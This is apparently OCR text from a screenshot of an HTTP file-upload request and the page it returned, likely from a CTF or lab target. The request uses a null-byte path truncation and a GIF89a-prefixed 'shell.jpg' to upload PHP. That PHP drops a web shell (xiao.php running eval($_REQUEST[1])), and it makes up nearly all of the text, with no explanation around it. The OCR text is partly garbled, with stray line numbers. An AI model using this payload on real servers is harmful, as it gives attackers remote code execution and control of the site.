 POST /?road=/var/www/html/upload/a.php%00 HTTP/1.1
Host: 47.94.236.117:30007
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://47.94.236.117:30007/?road=/var/www/html/upload/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------8048146737232
Content-Length: 375
-----------------------------8048146737232
Content-Disposition: form-data; name="file"; filename="
shell.jpg"
Content-Type: application/octet-stream
GIF89a<?php fputs(fopen('xiao.php','w'),'<?php
eval($_REQUEST[1]);?>');?>
-----------------------------8048146737232
Content-Disposition: form-data; name="submit"
Upload
-----------------------------8048146737232--
0
file <br>
<br>
37
38
39
40 <ul>
41 <li>
magic_quotes_gpc = Off
</li>
42 <li>
PHP 5.3.4
</li>
43 </ul>
44 </p>
<br>
45 <div>
46 <script>
success();
</script>
<img src="./upload/1320230603130614.jpg"
class="rounded mx-auto d-block" width="
100px">
</div>
47 <form action=?road=/var/www/html/upload/
method="post" enctype="multipart/form-data">
48 <div class="form-group">
49 <input type="file" class="
form-control-file" name="file" id="file">
50 <input type="submit" name="submit" value=
"Upload" />